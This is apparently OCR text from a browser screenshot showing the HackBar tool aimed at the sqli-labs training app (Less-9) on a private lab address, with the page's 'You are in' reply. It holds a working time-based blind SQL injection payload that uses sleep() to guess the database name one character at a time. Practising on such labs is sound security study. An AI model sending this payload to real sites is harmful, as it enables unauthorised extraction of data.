 10.10.10.129/sqli-labs/Less-9/?id=1' and if(ascii(substr(database(),1,1))=115,1,sleep(5))--+
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://10.10.10.129/sqli-labs/Less-9/
Split URL
?id=1' and if(ascii(substr(database(),1,1))=115,1,sleep(5))--+
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
You are in...........
WS
i